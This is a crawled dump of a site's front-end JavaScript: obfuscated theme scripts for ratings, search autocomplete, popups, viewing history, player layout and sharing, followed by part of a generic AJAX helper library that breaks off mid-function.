_0x6265x1e=$(_0x6265x1e)[__Ox56677[0x4f]]();if(!_0x6265x2d){layer[__Ox56677[0x66]]({type:1,title:_0x6265x27,skin:__Ox56677[0x62],content:_0x6265x1e,area:[_0x6265x2b+ __Ox56677[0x6a],_0x6265x2c+ __Ox56677[0x6a]],cancel:function(){MyTheme[__Ox56677[0x69]].Set(_0x6265x3,1,_0x6265x2a)}})}}},'\x4F\x74\x68\x65\x72':{'\x48\x65\x61\x64\x72\x6F\x6F\x6D':function(){if($(__Ox56677[0x6b])[__Ox56677[0x1f]]){var _0x6265x2e=document[__Ox56677[0x6c]](__Ox56677[0x6b]);var _0x6265x2f= new Headroom(_0x6265x2e,{tolerance:5,offset:205,classes:{initial:__Ox56677[0x6d],pinned:__Ox56677[0x6e],unpinned:__Ox56677[0x6f]}});_0x6265x2f[__Ox56677[0x70]]()};$(__Ox56677[0x73])[__Ox56677[0x35]](function(){$(this)[__Ox56677[0x28]](__Ox56677[0x72])[__Ox56677[0x71]]()})},'\x50\x6F\x70\x75\x70':function(_0x6265x15){$(_0x6265x15)[__Ox56677[0x75]](__Ox56677[0x74]);$(__Ox56677[0x2f])[__Ox56677[0x2e]](__Ox56677[0x77])[__Ox56677[0x75]](__Ox56677[0x76]);$(__Ox56677[0x79])[__Ox56677[0x35]](function(){$(_0x6265x15)[__Ox56677[0x34]](__Ox56677[0x74]);$(__Ox56677[0x78])[__Ox56677[0x31]]();$(__Ox56677[0x2f])[__Ox56677[0x34]](__Ox56677[0x76])});$(__Ox56677[0x78])[__Ox56677[0x35]](function(){$(_0x6265x15)[__Ox56677[0x34]](__Ox56677[0x74]);$(this)[__Ox56677[0x31]]();$(__Ox56677[0x2f])[__Ox56677[0x34]](__Ox56677[0x76])})},'\x42\x6F\x6F\x74\x73\x74\x72\x61\x70':function(){$(__Ox56677[0x7f])[__Ox56677[0x56]](__Ox56677[0x7a],function(_0x6265x2){var _0x6265x30=$(_0x6265x2[__Ox56677[0x7c]])[__Ox56677[0x7b]]();$(_0x6265x2[__Ox56677[0x7d]])[__Ox56677[0x7b]]();$(__Ox56677[0x7e])[__Ox56677[0x4f]](_0x6265x30)})},'\x53\x6B\x69\x6E':function(){var _0x6265x31=0,_0x6265x32;var _0x6265x33=$(__Ox56677[0x80])[__Ox56677[0x1f]];$(__Ox56677[0x85])[__Ox56677[0x35]](function(){_0x6265x31+= 1;if(_0x6265x31== _0x6265x33){_0x6265x31= 0};var _0x6265x34=$(__Ox56677[0x80])[__Ox56677[0x81]](_0x6265x31)[__Ox56677[0x22]](__Ox56677[0x42]);layer[__Ox56677[0x55]](__Ox56677[0x82],{anim:5,time:2000},function(){$(__Ox56677[0x83])[__Ox56677[0x22]]({href:_0x6265x34})});MyTheme[__Ox56677[0x69]].Set(__Ox56677[0x84],_0x6265x34,365)});var _0x6265x35=MyTheme[__Ox56677[0x69]].Get(__Ox56677[0x84]);if(_0x6265x35){$(__Ox56677[0x83])[__Ox56677[0x22]]({href:_0x6265x35})}},'\x53\x6F\x72\x74':function(){$(__Ox56677[0x8b])[__Ox56677[0x25]](function(){$(this)[__Ox56677[0x56]](__Ox56677[0x35],function(_0x6265x21){_0x6265x21[__Ox56677[0x86]]();$(this)[__Ox56677[0x51]]()[__Ox56677[0x51]]()[__Ox56677[0x51]]()[__Ox56677[0x28]](__Ox56677[0x8a])[__Ox56677[0x25]](function(){var _0x6265x36=$(this)[__Ox56677[0x28]](__Ox56677[0x87]);for(let _0x6265x37=0,_0x6265x38=_0x6265x36[__Ox56677[0x1f]]- 1;_0x6265x37< _0x6265x38;){var _0x6265x39=_0x6265x36[__Ox56677[0x81]](_0x6265x37)[__Ox56677[0x88]](true);var _0x6265x26=_0x6265x36[__Ox56677[0x81]](_0x6265x38)[__Ox56677[0x89]](_0x6265x39);_0x6265x36[__Ox56677[0x81]](_0x6265x37)[__Ox56677[0x89]](_0x6265x26);++_0x6265x37;--_0x6265x38}})})})},'\x53\x65\x61\x72\x63\x68':function(){$(__Ox56677[0x90])[__Ox56677[0x35]](function(){var _0x6265x3a=$(this)[__Ox56677[0x22]](__Ox56677[0x8c]);$(__Ox56677[0x8e])[__Ox56677[0x22]](__Ox56677[0x8d],_0x6265x3a);$(__Ox56677[0x8f])[__Ox56677[0x7b]]($(this)[__Ox56677[0x4f]]())});$(__Ox56677[0x93])[__Ox56677[0x35]](function(){var _0x6265x4=$(__Ox56677[0x91])[__Ox56677[0x59]]();if(!_0x6265x4){var _0x6265x3b=$(__Ox56677[0x91])[__Ox56677[0x22]](__Ox56677[0x92]);$(__Ox56677[0x91])[__Ox56677[0x59]](_0x6265x3b)}});$(__Ox56677[0x9d])[__Ox56677[0x35]](function(){var _0x6265x3c=$(__Ox56677[0x94]);_0x6265x3c[__Ox56677[0x75]](__Ox56677[0x97])[__Ox56677[0x96]]()[__Ox56677[0x95]]();_0x6265x3c[__Ox56677[0x28]](__Ox56677[0x99])[__Ox56677[0x98]]();_0x6265x3c[__Ox56677[0x28]](__Ox56677[0x9a])[__Ox56677[0x71]]();$(__Ox56677[0x9c])[__Ox56677[0x35]](function(){_0x6265x3c[__Ox56677[0x34]](__Ox56677[0x97])[__Ox56677[0x96]]()[__Ox56677[0x9b]]();_0x6265x3c[__Ox56677[0x28]](__Ox56677[0x72])[__Ox56677[0x95]]()})})},'\x43\x6F\x6C\x6C\x61\x70\x73\x65':function(){$(__Ox56677[0xa3])[__Ox56677[0x25]](function(){$(this)[__Ox56677[0x28]](__Ox56677[0xa2])[__Ox56677[0x56]](__Ox56677[0x35],function(){$(this)[__Ox56677[0x51]]()[__Ox56677[0x28]](__Ox56677[0x9e])[__Ox56677[0x75]](__Ox56677[0x95]);$(this)[__Ox56677[0x51]]()[__Ox56677[0x28]](__Ox56677[0xa1])[__Ox56677[0xa0]](__Ox56677[0x9f],__Ox56677[0x17]);$(this)[__Ox56677[0x31]]()})})},'\x53\x63\x72\x6F\x6C\x6C\x74\x6F\x70':function(){var _0x6265x2=$(window);$scrollTopLink= $(__Ox56677[0xa4]);_0x6265x2[__Ox56677[0xa7]](function(){500< $(this)[__Ox56677[0xa5]]()?$scrollTopLink[__Ox56677[0xa0]](__Ox56677[0x9f],__Ox56677[0x17]):$scrollTopLink[__Ox56677[0xa0]](__Ox56677[0x9f],__Ox56677[0xa6])});$scrollTopLink[__Ox56677[0x56]](__Ox56677[0x35],function(){$(__Ox56677[0xa9])[__Ox56677[0xa8]]({scrollTop:0},400);return true})},'\x53\x6C\x69\x64\x65\x64\x6F\x77\x6E':function(){var _0x6265x3d=$(__Ox56677[0xaa]);$(__Ox56677[0xb1])[__Ox56677[0x35]](function(){if(_0x6265x3d[__Ox56677[0xa0]](__Ox56677[0x9f])== __Ox56677[0xab]){_0x6265x3d[__Ox56677[0xad]](__Ox56677[0xac]);$(this)[__Ox56677[0x4f]](__Ox56677[0xae]);MyTheme[__Ox56677[0x24]][__Ox56677[0x23]].Init()}else {_0x6265x3d[__Ox56677[0xaf]](__Ox56677[0xac]);$(this)[__Ox56677[0x4f]](__Ox56677[0xb0]);MyTheme[__Ox56677[0x24]][__Ox56677[0x23]].Init()}})},'\x48\x69\x73\x74\x6F\x72\x79':{'\x49\x6E\x69\x74':function(){if($(__Ox56677[0xb2])[__Ox56677[0x1f]]){var _0x6265x14=$(__Ox56677[0xb2]);MyTheme[__Ox56677[0xb8]][__Ox56677[0xb7]].Set(_0x6265x14[__Ox56677[0x22]](__Ox56677[0xb3]),_0x6265x14[__Ox56677[0x22]](__Ox56677[0x3b]),_0x6265x14[__Ox56677[0x22]](__Ox56677[0xb4]),_0x6265x14[__Ox56677[0x22]](__Ox56677[0xb5]),_0x6265x14[__Ox56677[0x22]](__Ox56677[0xb6]))}},'\x53\x65\x74':function(_0x6265x3,_0x6265x3e,_0x6265x3f,_0x6265x40,_0x6265x41){if(!_0x6265x3e){_0x6265x3e= document[__Ox56677[0x0]]};var _0x6265x42=MyTheme[__Ox56677[0x69]].Get(__Ox56677[0xb9]);var _0x6265x43=0;var _0x6265x44=true;if(_0x6265x42){_0x6265x42= eval(__Ox56677[0xba]+ _0x6265x42+ __Ox56677[0xbb]);_0x6265x43= _0x6265x42[__Ox56677[0x1f]];$(_0x6265x42)[__Ox56677[0x25]](function(){if(_0x6265x3== this[__Ox56677[0xbc]]){_0x6265x44= false;var _0x6265x45=__Ox56677[0xbd];$(_0x6265x42)[__Ox56677[0x25]](function(_0x6265x37){var _0x6265x46,_0x6265x47,_0x6265x48,_0x6265x49;if(this[__Ox56677[0xbc]]== _0x6265x3){_0x6265x46= _0x6265x3;_0x6265x47= _0x6265x3f;_0x6265x48= _0x6265x3e;_0x6265x49= _0x6265x40}else {_0x6265x46= this[__Ox56677[0xbc]];_0x6265x47= this[__Ox56677[0xbe]];_0x6265x48= this[__Ox56677[0xbf]];_0x6265x49= this[__Ox56677[0xc0]]};_0x6265x45+= __Ox56677[0xc1]+ _0x6265x46+ __Ox56677[0xc2]+ _0x6265x47+ __Ox56677[0xc3]+ _0x6265x48+ __Ox56677[0xc4]+ _0x6265x49+ __Ox56677[0xc5];if(_0x6265x37!= _0x6265x43- 1){_0x6265x45+= __Ox56677[0xc6]}});_0x6265x45+= __Ox56677[0xc7];MyTheme[__Ox56677[0x69]].Set(__Ox56677[0xb9],_0x6265x45,365);return false}})};if(_0x6265x44){var _0x6265x45=__Ox56677[0xbd];var _0x6265x4a=0;var _0x6265x4b=__Ox56677[0xc7];_0x6265x4b=  !_0x6265x43?__Ox56677[0xc7]:__Ox56677[0xc6];_0x6265x45+= __Ox56677[0xc1]+ _0x6265x3+ __Ox56677[0xc2]+ _0x6265x3f+ __Ox56677[0xc3]+ _0x6265x3e+ __Ox56677[0xc4]+ _0x6265x40+ __Ox56677[0xc5]+ _0x6265x4b;if(_0x6265x43> _0x6265x41- 1){_0x6265x43-= 1};for(i= 0;i< _0x6265x43- 1;i++){_0x6265x45+= __Ox56677[0xc1]+ _0x6265x42[i][__Ox56677[0xbc]]+ __Ox56677[0xc2]+ _0x6265x42[i][__Ox56677[0xbe]]+ __Ox56677[0xc3]+ _0x6265x42[i][__Ox56677[0xbf]]+ __Ox56677[0xc4]+ _0x6265x42[i][__Ox56677[0xc0]]+ __Ox56677[0xc8]};if(_0x6265x43> 0){_0x6265x45+= __Ox56677[0xc1]+ _0x6265x42[_0x6265x43- 1][__Ox56677[0xbc]]+ __Ox56677[0xc2]+ _0x6265x42[_0x6265x43- 1][__Ox56677[0xbe]]+ __Ox56677[0xc3]+ _0x6265x42[_0x6265x43- 1][__Ox56677[0xbf]]+ __Ox56677[0xc4]+ _0x6265x42[_0x6265x43- 1][__Ox56677[0xc0]]+ __Ox56677[0xc9]};MyTheme[__Ox56677[0x69]].Set(__Ox56677[0xb9],_0x6265x45,365)}}},'\x50\x6C\x61\x79\x65\x72':function(){if($(__Ox56677[0xca])[__Ox56677[0x1f]]){var _0x6265x4c=$(__Ox56677[0xca]);var _0x6265x4d=$(__Ox56677[0xcb]);var _0x6265x4e=_0x6265x4c[__Ox56677[0xcc]]();var _0x6265x4f=$(__Ox56677[0xcf])[__Ox56677[0xce]]()[__Ox56677[0xcd]];$(__Ox56677[0xd4])[__Ox56677[0x35]](function(){_0x6265x4d[__Ox56677[0x71]]();if(_0x6265x4d[__Ox56677[0xa0]](__Ox56677[0x9f])=== __Ox56677[0xa6]){_0x6265x4c[__Ox56677[0xa0]](__Ox56677[0xd0],__Ox56677[0xd1]);$(this)[__Ox56677[0x4f]](__Ox56677[0xd2])};if(_0x6265x4d[__Ox56677[0xa0]](__Ox56677[0x9f])=== __Ox56677[0xab]){_0x6265x4c[__Ox56677[0xa0]](__Ox56677[0xd0],__Ox56677[0x17]);$(this)[__Ox56677[0x4f]](__Ox56677[0xd3])}});if(!MyTheme[__Ox56677[0x2c]][__Ox56677[0x2b]][__Ox56677[0xd5]]){_0x6265x4d[__Ox56677[0xa0]]({"\x68\x65\x69\x67\x68\x74":_0x6265x4e,"\x6F\x76\x65\x72\x66\x6C\x6F\x77":__Ox56677[0xd6]});_0x6265x4d[__Ox56677[0xa5]](_0x6265x4f)}};if($(__Ox56677[0xd7])[__Ox56677[0x1f]]){if(!MyTheme[__Ox56677[0x2c]][__Ox56677[0x2b]][__Ox56677[0xd5]]){$(window)[__Ox56677[0xa7]](function(){if($(window)[__Ox56677[0xa5]]()> window[__Ox56677[0xcc]]){$(__Ox56677[0xd7])[__Ox56677[0x75]](__Ox56677[0xd8]);$(__Ox56677[0xd9])[__Ox56677[0x9b]]()}else {if($(window)[__Ox56677[0xa5]]()< window[__Ox56677[0xcc]]){$(__Ox56677[0xd7])[__Ox56677[0x34]](__Ox56677[0xd8]);$(__Ox56677[0xd9])[__Ox56677[0x95]]()}}})};$(__Ox56677[0xd9])[__Ox56677[0x35]](function(){$(__Ox56677[0xd7])[__Ox56677[0x34]](__Ox56677[0xd8])})}},'\x43\x6C\x6F\x73\x65':function(){$(__Ox56677[0xdc])[__Ox56677[0x56]](__Ox56677[0x35],function(){$(this)[__Ox56677[0xdb]](__Ox56677[0xda])[__Ox56677[0x31]]()})},'\x52\x6F\x6C\x6C':function(_0x6265x50,_0x6265x51){setInterval(function(){$(_0x6265x50)[__Ox56677[0x28]](__Ox56677[0xe0])[__Ox56677[0xa8]]({marginTop:_0x6265x51},500,function(){$(this)[__Ox56677[0xa0]]({marginTop:__Ox56677[0xdf]})[__Ox56677[0x28]](__Ox56677[0xde])[__Ox56677[0xdd]](this)})},3000)},'\x53\x68\x61\x72\x65':function(){if(__Ox56677[0xe1][__Ox56677[0x1f]]){window[__Ox56677[0xe2]]= {common:{bdText:__Ox56677[0x17],bdDesc:__Ox56677[0x17],bdUrl:__Ox56677[0x17],bdPic:__Ox56677[0x17]},share:[{"\x62\x64\x53\x69\x7A\x65":24,bdCustomStyle:myui[__Ox56677[0xe3]]+ __Ox56677[0xe4]}]};with(document){0[(getElementsByTagName(__Ox56677[0xe8])[0x0]|| body)[__Ox56677[0xe7]](createElement(__Ox56677[0xe6]))[__Ox56677[0xe5]]= __Ox56677[0x17]+ myui[__Ox56677[0xe9]]+ __Ox56677[0xea]+  ~(- new Date()/ 36e5)]}}}}};$(function(){if(MyTheme[__Ox56677[0x2c]][__Ox56677[0x2b]][__Ox56677[0xd5]]){MyTheme[__Ox56677[0x24]][__Ox56677[0x23]].Init();MyTheme[__Ox56677[0x24]].Mshare()};MyTheme[__Ox56677[0x3f]].Lazyload();MyTheme[__Ox56677[0x3f]][__Ox56677[0x4a]].Init();MyTheme[__Ox56677[0x4d]][__Ox56677[0x4c]].Init();MyTheme[__Ox56677[0x4d]].Short();MyTheme[__Ox56677[0xb8]].Bootstrap();MyTheme[__Ox56677[0xb8]].Sort();MyTheme[__Ox56677[0xb8]].Headroom();MyTheme[__Ox56677[0xb8]].Search();MyTheme[__Ox56677[0xb8]].Collapse();MyTheme[__Ox56677[0xb8]].Slidedown();MyTheme[__Ox56677[0xb8]].Scrolltop();MyTheme[__Ox56677[0xb8]][__Ox56677[0xb7]].Init();MyTheme[__Ox56677[0xb8]].Player();MyTheme[__Ox56677[0xb8]].Close()})

--- FILE ---
content_type: application/javascript
request_url: http://rrysw.com/templets/default/images/js/mytheme-cms.js?v=1.0
body_size: 1867
content:
var __encode ='mytheme.cn', _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(window);var __Ox56676=["\x74\x69\x74\x6C\x65","\x61\x74\x74\x72","\x75\x6C\x2E\x72\x61\x74\x69\x6E\x67\x20\x6C\x69","\x69\x6E\x64\x65\x78","\x6D\x79\x54\x69\x74\x6C\x65","","\x66\x61\x2D\x73\x74\x61\x72","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x66\x61\x2D\x73\x74\x61\x72\x2D\x6F","\x61\x64\x64\x43\x6C\x61\x73\x73","\x2E\x66\x61","\x66\x69\x6E\x64","\x6E\x65\x78\x74\x41\x6C\x6C","\x70\x72\x65\x76\x41\x6C\x6C","\x68\x74\x6D\x6C","\x23\x72\x61\x74\x65\x77\x6F\x72\x64\x73","\x68\x6F\x76\x65\x72","\x75\x6C\x2E\x72\x61\x74\x69\x6E\x67\x20\x6C\x69\x3A\x6C\x74\x28","\x29","\u5DF2\u7ECF\u8BC4\u5206\x2C\u8BF7\u52A1\u91CD\u590D\u8BC4\u5206","\x6D\x73\x67","\x61\x63\x74\x69\x76\x65","\x76\x61\x6C","\x67\x65\x74\x54\x69\x6D\x65","\x2F\x69\x6E\x63\x6C\x75\x64\x65\x2F\x61\x6A\x61\x78\x2E\x70\x68\x70\x3F\x69\x64\x3D","\x64\x61\x74\x61\x2D\x69\x64","\x23\x72\x61\x74\x69\x6E\x67","\x26\x61\x63\x74\x69\x6F\x6E\x3D\x73\x63\x6F\x72\x65\x26\x73\x63\x6F\x72\x65\x3D","\x26\x74\x69\x6D\x65\x73\x74\x61\x6D\x70\x3D","\x67\x65\x74","\x74\x65\x78\x74","\x68\x61\x76\x65\x73\x63\x6F\x72\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x72\x65\x73\x70\x6F\x6E\x73\x65\x54\x65\x78\x74","\u60A8\u5DF2\u7ECF\u8BC4\u8FC7\u5206\u5566","\u611F\u8C22\u53C2\u4E0E\uFF01","\x63\x6C\x69\x63\x6B","\x65\x61\x63\x68","\x68\x69\x64\x65","\x23\x77\x6F\x72\x64","\x2F\x61\x73\x73\x2E\x70\x68\x70\x3F\x77\x64\x3D","\x6A\x73\x6F\x6E\x70","\x63\x62","\x3C\x6C\x69\x3E\u6B63\u5728\u52A0\u8F7D\u3002\u3002\u3002\x3C\x2F\x6C\x69\x3E","\x61\x70\x70\x65\x6E\x64","\x2E\x77\x6F\x72\x64\x6C\x69\x73\x74","\x73\x68\x6F\x77","\x65\x6D\x70\x74\x79","\x73","\x3C\x6C\x69\x3E\u672A\u627E\u5230\u4E0E\x20\x22","\x22\u76F8\u5173\u7684\u7ED3\u679C\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x3E","\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x3E\u67E5\u627E\x22","\x22\u5931\u8D25\x3C\x2F\x6C\x69\x3E","\x61\x6A\x61\x78","\x6B\x65\x79\x75\x70","\x23\x77\x64","\x2E\x77\x6F\x72\x64\x6C\x69\x73\x74\x20\x6C\x69","\x74\x72\x69\x67\x67\x65\x72","\x2E\x73\x75\x62\x6D\x69\x74","\x6F\x6E","\x62\x6C\x75\x72","\x69\x6E\x70\x75\x74","\x63\x73\x73","\x2E\x6D\x79\x75\x69\x2D\x74\x6F\x70\x62\x67","\x63\x6F\x6C\x6F\x72","\x23\x68\x65\x61\x64\x65\x72\x2D\x74\x6F\x70","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x73\x63\x72\x6F\x6C\x6C"];var Myui={'\x53\x63\x6F\x72\x65':function(){var _0xcd81x2=0;$(__Ox56676[0x2])[__Ox56676[0x25]](function(_0xcd81x3){var _0xcd81x4=$(this)[__Ox56676[0x1]](__Ox56676[0x0]);var _0xcd81x5=$(__Ox56676[0x2]);var _0xcd81x6=$(this)[__Ox56676[0x3]]();var _0xcd81x7=_0xcd81x6+ 1;$(this)[__Ox56676[0x24]](function(){if(_0xcd81x2> 0){layer[__Ox56676[0x14]](__Ox56676[0x13])}else {_0xcd81x5[__Ox56676[0x7]](__Ox56676[0x15]);$(__Ox56676[0x11]+ _0xcd81x7+ __Ox56676[0x12])[__Ox56676[0xb]](__Ox56676[0xa])[__Ox56676[0x9]](__Ox56676[0x6])[__Ox56676[0x7]](__Ox56676[0x8]);$(__Ox56676[0xf])[__Ox56676[0xe]](_0xcd81x4);var _0xcd81x8=$(this)[__Ox56676[0x1]](__Ox56676[0x16]);var _0xcd81x9= new Date()[__Ox56676[0x17]]();MyTheme.Ajax(__Ox56676[0x18]+ $(__Ox56676[0x1a])[__Ox56676[0x1]](__Ox56676[0x19])+ __Ox56676[0x1b]+ _0xcd81x8+ __Ox56676[0x1c]+ _0xcd81x9,__Ox56676[0x1d],__Ox56676[0x1e],__Ox56676[0x5],function(_0xcd81xa){if((__Ox56676[0x5]+ _0xcd81xa[__Ox56676[0x21]])[__Ox56676[0x20]](__Ox56676[0x1f])!=  -1){layer[__Ox56676[0x14]](__Ox56676[0x22]);_0xcd81x2= 1}else {_0xcd81x2= 1;layer[__Ox56676[0x14]](__Ox56676[0x23])}})}})[__Ox56676[0x10]](function(){this[__Ox56676[0x4]]= this[__Ox56676[0x0]];this[__Ox56676[0x0]]= __Ox56676[0x5];$(this)[__Ox56676[0xc]]()[__Ox56676[0xb]](__Ox56676[0xa])[__Ox56676[0x9]](__Ox56676[0x8])[__Ox56676[0x7]](__Ox56676[0x6]);$(this)[__Ox56676[0xd]]()[__Ox56676[0xb]](__Ox56676[0xa])[__Ox56676[0x9]](__Ox56676[0x6])[__Ox56676[0x7]](__Ox56676[0x8]);$(this)[__Ox56676[0xb]](__Ox56676[0xa])[__Ox56676[0x9]](__Ox56676[0x6])[__Ox56676[0x7]](__Ox56676[0x8]);$(__Ox56676[0xf])[__Ox56676[0xe]](_0xcd81x4)},function(){this[__Ox56676[0x0]]= this[__Ox56676[0x4]];$(__Ox56676[0x11]+ _0xcd81x7+ __Ox56676[0x12])[__Ox56676[0x7]](__Ox56676[0x10])})})},'\x41\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65':function(){$(__Ox56676[0x39])[__Ox56676[0x38]](function(){var _0xcd81xb=$(this)[__Ox56676[0x16]]();if(_0xcd81xb== __Ox56676[0x5]){$(__Ox56676[0x27])[__Ox56676[0x26]]();return};$[__Ox56676[0x37]]({url:__Ox56676[0x28]+ _0xcd81xb,dataType:__Ox56676[0x29],jsonp:__Ox56676[0x2a],beforeSend:function(){$(__Ox56676[0x2d])[__Ox56676[0x2c]](__Ox56676[0x2b])},success:function(_0xcd81xc){$(__Ox56676[0x27])[__Ox56676[0x2e]]();$(__Ox56676[0x2d])[__Ox56676[0x2f]]();if(_0xcd81xc[__Ox56676[0x30]]== __Ox56676[0x5]){$(__Ox56676[0x2d])[__Ox56676[0x2c]](__Ox56676[0x31]+ _0xcd81xb+ __Ox56676[0x32])};$[__Ox56676[0x25]](_0xcd81xc[__Ox56676[0x30]],function(){$(__Ox56676[0x2d])[__Ox56676[0x2c]](__Ox56676[0x33]+ this+ __Ox56676[0x34])})},error:function(){$(__Ox56676[0x27])[__Ox56676[0x2e]]();$(__Ox56676[0x2d])[__Ox56676[0x2f]]();$(__Ox56676[0x27])[__Ox56676[0x2c]](__Ox56676[0x35]+ _0xcd81xb+ __Ox56676[0x36])}})});$(document)[__Ox56676[0x3d]](__Ox56676[0x24],__Ox56676[0x3a],function(){var _0xcd81xd=$(this)[__Ox56676[0x1e]]();$(__Ox56676[0x39])[__Ox56676[0x16]](_0xcd81xd);$(__Ox56676[0x27])[__Ox56676[0x26]]();$(__Ox56676[0x3c])[__Ox56676[0x3b]](__Ox56676[0x24]);触发搜索事件});var _0xcd81xe=function(){$(__Ox56676[0x27])[__Ox56676[0x26]]()};$(__Ox56676[0x3f])[__Ox56676[0x3e]](function(){setTimeout(_0xcd81xe,500)})},'\x4F\x74\x68\x65\x72':{'\x54\x6F\x70\x62\x67':function(_0xcd81xf){$(__Ox56676[0x41])[__Ox56676[0x40]]({"\x68\x65\x69\x67\x68\x74":_0xcd81xf});$(__Ox56676[0x43])[__Ox56676[0x9]](__Ox56676[0x42]);$(window)[__Ox56676[0x45]](function(){if($(window)[__Ox56676[0x44]]()> 10){$(__Ox56676[0x43])[__Ox56676[0x7]](__Ox56676[0x42])}else {if($(window)[__Ox56676[0x44]]()< 110){$(__Ox56676[0x43])[__Ox56676[0x9]](__Ox56676[0x42])}}})}}};$(function(){Myui.Autocomplete()})

--- FILE ---
content_type: application/javascript
request_url: http://rrysw.com/js/common.js
body_size: 3740
content:
function AJAX(G) {
	var K = [],
	$ = this,
	L = AJAX.__pool__ || (AJAX.__pool__ = []); (function(E) {
		var D = function() {};
		E = E ? E: {};
		var C = ["url", "content", "method", "async", "encode", "timeout", "ontimeout", "onrequeststart", "onrequestend", "oncomplete", "onexception"],
		A = ["", "", "GET", true, I("GBK"), 3600000, D, D, D, D, D],
		B = C.length;
		while (B--) $[C[B]] = _(E[C[B]], A[B]);
		if (!N()) return false;
	})(G);
	function _(_, $) {
		return _ != undefined ? _: $
	}
	function N() {
		var A, $ = [window.XMLHttpRequest, "MSXML2.XMLHTTP", "Microsoft.XMLHTTP"];
		for (var B = 0; B < L.length; B += 1) if (L[B].readyState == 0 || L[B].readyState == 4) return L[B];
		for (B = 0; B < $.length; B += 1) {
			try {
				if (window.XMLHttpRequest) {
					A = ($[B] && typeof($[B]) == "function" ? new $[B] : new XMLHttpRequest($[B]));
				}else
				{
					A = ($[B] && typeof($[B]) == "function" ? new $[B] : new ActiveXObject($[B]));
				}	
				break
			} catch(_) {
				A = false;
				continue
			}
		}
		if (!A) {
			throw "Cannot init XMLHttpRequest object!";
			return false
		} else {
			L[L.length] = A;
			
			return A
		}
	}
	function E($) {
		return document.getElementById($)
	}
	function C($) {
		var _ = $ * 1;
		return (isNaN(_) ? 0 : _)
	}
	function D($) {
		return (typeof($) == "string" ? ($ = E($)) ? $: false: $)
	}
	function F() {
		return ((new Date) * 1)
	}
	function M($, _) {
		K[$ + ""] = _
	}
	function H($) {
		return (K[$ + ""])
	}
	function J(_, $, B) {
		return (function A(C) {
			C = C.replace(/([^\u0080-\u00FF]+)/g,
			function($0, $1) {
				return _($1)
			}).replace(/([\u0080-\u00FF])/g,
			function($0, $1) {
				return escape($1).replace("%", "%u00")
			});
			for (var E = 0,
			D = $.length; E < D; E += 1) C = C.replace($[E], B[E]);
			return (C)
		})
	}
	function I($) {
		if ($.toUpperCase() == "UTF-8") return (encodeURIComponent);
		else return (J(escape, [/\+/g], ["%2B"]))
	}
	function O(A, B) {
		if (!A.nodeName) return;
		var _ = "|" + A.nodeName.toUpperCase() + "|";
		if ("|INPUT|TEXTAREA|OPTION|".indexOf(_) > -1) A.value = B;
		else {
			try {
				A.innerHTML = B
			} catch($) {}
		}
	}
	function P(_) {
		if (typeof(_) == "function") return _;
		else {
			_ = D(_);
			if (_) return (function($) {
				O(_, $.responseText)
			});
			else return $.oncomplete
		}
	}
	function B(_, A, $) {
		var C = 0,
		B = [];
		while (C < _.length) {
			B[C] = _[C] ? ($[C] ? $[C](_[C]) : _[C]) : A[C];
			C += 1
		}
		while (C < A.length) {
			B[C] = A[C];
			C += 1
		}
		return B
	}
	function A() {
		var E, C = false,
		K = N(),
		J = B(arguments, [$.url, $.content, $.oncomplete, $.method, $.async, null], [null, null, P, null, null, null]),
		G = J[0],
		I = J[1],
		L = J[2],
		M = J[3],
		H = J[4],
		A = J[5],
		O = M.toUpperCase() == "POST" ? true: false;
		if (!G) {
			throw "url is null";
			return false
		}
		var _ = {
			url: G,
			content: I,
			method: M,
			params: A
		};
		if (!O) G += (G.indexOf("?") > -1 ? "&": "?") + "timestamp=" + F();
		K.open(M, G, H);
		$.onrequeststart(_);
		if (O) K.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
		K.setRequestHeader("X-Request-With", "XMLHttpRequest");
		E = setTimeout(function() {
			C = true;
			K.abort()
		},
		$.timeout);
		var D = function() {
			if (C) {
				$.ontimeout(_);
				$.onrequestend(_)
			} else if (K.readyState == 4) {
				clearTimeout(E);
				_.status = K.status;
				try {
					if (K.status == 200) L(K, A);
					else $.onexception(_)
				} catch(B) {
					$.onexception(_)
				}
				$.onrequestend(_)
			}
		};
		K.onreadystatechange = D;
		if (O) K.send(I);
		else K.send("");
		if (H == false) D();
		return true
	}
	this.setcharset = function(_) {
		if (!$.encode) $.encode = I(_)
	};
	this.get = function(C, B, _) {
		return A(C, "", B, "GET", $.async, _)
	};
	this.update = function(H, J, _, D, E) {
		_ = C(_);
		D = C(D);
		if (_ < 1) D = 1;
		var B = function() {
			A(J, "", H, "GET", $.async, E)
		},
		G = F(),
		I = function($) {
			B();
			$--;
			if ($ > 0) M(G, setTimeout(function() {
				I($)
			},
			_))
		};
		I(D);
		return G
	};
	this.stopupdate = function($) {
		clearTimeout(H($))
	};
	this.post = function(D, _, C, B) {
		return A(D, _, C, "POST", $.async, B)
	};
	this.postf = function(O, J, B) {
		var H = [],
		L,
		_,
		G,
		I,
		M,
		K = arguments.length,
		C = arguments;
		O = O ? D(O) : false;
		if (!O || O.nodeName != "FORM") return false;
		validfoo = O.getAttribute("onvalidate");
		validfoo = validfoo ? (typeof(validfoo) == "string" ? new Function(validfoo) : validfoo) : null;
		if (validfoo && !validfoo()) return false;
		var E = O.getAttribute("action"),
		N = O.getAttribute("method"),
		F = $.formToStr(O);
		if (F.length == 0) return false;
		if (N.toUpperCase() == "POST") return A(E, F, J, "POST", true, B);
		else {
			E += (E.indexOf("?") > -1 ? "&": "?") + F;
			return A(E, "", J, "GET", true, B)
		}
	};
	this.formToStr = function(C) {
		var B = "",
		E = "",
		_, A;
		for (var D = 0; D < C.length; D += 1) {
			_ = C[D];
			if (_.name != "") {
				switch (_.type) {
				case "select-one":
					if (_.selectedIndex > -1) A = _.options[_.selectedIndex].value;
					else A = "";
					break;
				case "checkbox":
				case "radio":
					if (_.checked == true) A = _.value;
					break;
				default:
